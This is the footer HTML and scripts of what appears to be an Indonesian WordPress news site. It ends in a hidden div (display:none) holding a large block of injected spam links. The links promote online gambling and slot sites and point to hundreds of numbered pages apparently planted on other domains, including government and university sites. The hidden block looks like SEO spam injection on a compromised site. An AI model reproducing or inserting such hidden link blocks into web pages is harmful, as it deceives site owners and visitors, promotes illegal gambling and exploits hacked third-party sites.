13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="https://habarnusantara.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2023 HABARNUSANTARA.COM</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://habarnusantara.com/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5584"><a href="https://habarnusantara.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://habarnusantara.com/pedoman-siber/" itemprop="url">Pedoman Siber</a></li>
</ul>							</div>
		</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/New%20Karma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://habarnusantara.com/wp-content/themes/New%20Karma/js/js-plugin-min.js?ver=1.2.4" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-js-plugin-js-after">
/* <![CDATA[ */

(function( slider ) {
"use strict";
	var slider = tns({
		container: '.newkarma-slider-1',
		loop: true,
		gutter: 0,
		edgePadding: 0,
		items: 3,
		swipeAngle: false,
		mouseDrag: true,
		nav: true,
		controls: false,
		autoplay: true,
		autoplayButtonOutput: false,
		responsive : {
			0 : {
				items : 1,
			},
			250 : {
				items : 1,
			},
			400 : {
				items : 1,
			},
			600 : {
				items : 1,
			},
			1000 : {
				items : 1,
			}
		}
	});
})( window.slider );
			  
/* ]]> */
</script>
<script type="text/javascript" src="https://habarnusantara.com/wp-content/themes/New%20Karma/js/infinite-scroll.pkgd.min.js?ver=1.2.4" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://habarnusantara.com/wp-content/themes/New%20Karma/js/customscript.js?ver=1.2.4" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://habarnusantara.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://habarnusantara.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script id="newkarma-loadmore-js">(function( infScroll ) {"use strict";var elem = document.getElementById( 'gmr-main-load' );var elempag = document.querySelector( '.inf-pagination .next' );if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {var infScroll = new InfiniteScroll( elem, {path: '.inf-pagination .next',append: '.item-infinite',history: false,scrollThreshold: false,button: '.view-more-button',status: '.page-load-status',});} else {var elembtn = document.querySelector( '.view-more-button' );if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {elembtn.style.display = 'none';}}})( window.infScroll );</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><div style="display:none">
<em>content-ciaa-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000241.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000242.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000243.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000244.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000245.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000246.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000247.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000248.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000249.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000250.html">118000230</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000216.html">128000216</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000217.html">128000217</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000218.html">128000218</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000219.html">128000219</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000220.html">128000220</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000221.html">128000221</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000222.html">128000222</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000223.html">128000223</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000224.html">128000224</a></p>
<p><a href="https://islamoradatapasbar.com/wp-content/sites/128000225.html">128000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000171.html">138000171</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000172.html">138000172</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000173.html">138000173</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000174.html">138000174</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000175.html">138000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000176.html">138000176</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000177.html">138000177</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000178.html">138000178</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000179.html">138000179</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000180.html">138000180</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000191.html">138000191</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000192.html">138000192</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000193.html">138000193</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000194.html">138000194</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000195.html">138000195</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000196.html">138000196</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000197.html">138000197</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000198.html">138000198</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000199.html">138000199</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000200.html">138000200</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000206.html">148000206</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000207.html">148000207</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000208.html">148000208</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000209.html">148000209</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000210.html">148000210</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000211.html">148000211</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000212.html">148000212</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000213.html">148000213</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000214.html">148000214</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000215.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000216.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000217.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000218.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000219.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000220.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000221.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000222.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000223.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000224.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000225.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000226.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000227.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000228.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000229.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000230.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000231.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000232.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000233.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000234.html">148000215</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000235.html">148000215</a></p>
<p><a href="https://sbaru.com.au/sites/158000096.html">158000096</a></p>
<p><a href="https://sbaru.com.au/sites/158000097.html">158000097</a></p>
<p><a href="https://sbaru.com.au/sites/158000098.html">158000098</a></p>
<p><a href="https://sbaru.com.au/sites/158000099.html">158000099</a></p>
<p><a href="https://sbaru.com.au/sites/158000100.html">158000100</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://sbaru.com.au/sites/158000111.html">158000111</a></p>
<p><a href="https://sbaru.com.au/sites/158000112.html">158000112</a></p>
<p><a href="https://sbaru.com.au/sites/158000113.html">158000113</a></p>
<p><a href="https://sbaru.com.au/sites/158000114.html">158000114</a></p>
<p><a href="https://sbaru.com.au/sites/158000115.html">158000115</a></p>
<p><a href="https://sbaru.com.au/sites/158000116.html">158000116</a></p>
<p><a href="https://sbaru.com.au/sites/158000117.html">158000117</a></p>
<p><a href="https://sbaru.com.au/sites/158000118.html">158000118</a></p>
<p><a href="https://sbaru.com.au/sites/158000119.html">158000119</a></p>
<p><a href="https://sbaru.com.au/sites/158000120.html">158000120</a></p>
<p><a href="https://vitalzone.ae/sites/168000176.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000177.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000178.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000179.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000180.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000181.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000182.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000183.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000184.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000185.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000196.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000197.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000198.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000199.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000200.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000201.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000202.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000203.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000204.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000205.html">168000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000221.html">178000221</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000222.html">178000222</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000223.html">178000223</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000224.html">178000224</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000225.html">178000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000226.html">178000226</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000227.html">178000227</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000228.html">178000228</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000229.html">178000229</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000230.html">178000230</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000231.html">178000231</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000232.html">178000232</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000233.html">178000233</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000234.html">178000234</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000235.html">178000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000251.html">178000251</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000252.html">178000252</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000253.html">178000253</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000254.html">178000254</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000255.html">178000255</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000256.html">178000256</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000257.html">178000257</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000258.html">178000258</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000259.html">178000259</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000260.html">178000260</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000261.html">178000261</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000262.html">178000262</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000263.html">178000263</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000264.html">178000264</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000265.html">178000265</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000266.html">188000266</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000267.html">188000267</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000268.html">188000268</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000269.html">188000269</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000270.html">188000270</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000271.html">188000271</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000272.html">188000272</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000273.html">188000273</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000274.html">188000274</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000275.html">188000275</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000286.html">188000286</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000287.html">188000287</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000288.html">188000288</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000289.html">188000289</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000290.html">188000290</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000291.html">188000291</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000292.html">188000292</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000293.html">188000293</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000294.html">188000294</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000295.html">188000295</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000171.html">198000171</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000172.html">198000172</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000173.html">198000173</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000174.html">198000174</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000175.html">198000175</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000176.html">198000176</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000177.html">198000177</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000178.html">198000178</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000179.html">198000179</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000180.html">198000180</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000191.html">198000191</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000192.html">198000192</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000193.html">198000193</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000194.html">198000194</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000195.html">198000195</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000196.html">198000196</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000197.html">198000197</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000198.html">198000198</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000199.html">198000199</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000200.html">198000200</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000081.html">218000081</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000082.html">218000082</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000083.html">218000083</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000084.html">218000084</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000085.html">218000085</a></p>
